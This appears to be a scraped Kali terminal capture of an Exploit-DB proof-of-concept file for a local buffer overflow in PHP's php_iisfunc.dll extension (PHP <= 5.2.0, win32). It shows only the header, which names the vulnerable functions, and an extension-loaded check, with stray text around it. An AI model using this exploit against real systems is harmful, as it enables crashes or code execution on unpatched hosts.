 root@kali:~# cat `locate /windows/dos/4318.php`
<?php
// =====================================================================
===========
//
//  php_iisfunc.dll PHP <= 5.2.0 (win32) Buffer Overflow PoC
//
//      Discovery: boecke <boecke@herzeleid.net>
//      Risk: Local Buffer Overflow (Medium - High Risk)
//      Notes: Various other functions are exploitable, all of which conve
rt the
//      string argument(s) to unicode.
//
//      extern "C" IISFUNC_API int fnStartService(LPCTSTR ServiceId);
//      extern "C" IISFUNC_API int fnGetServiceState(LPCTSTR ServiceId);
//      extern "C" IISFUNC_API int fnStopService(LPCTSTR ServiceId);
//
//      "Sangre, sonando, de rabia naci.. Who do you trust?"
//       - Cygnus, Vismund Cygnus: Sarcophagi
//
// =====================================================================
===========
if ( !extension_loaded( "iisfunc" ) )
{
        die( "Extension not loaded.\n" );
}
CYBER-RECON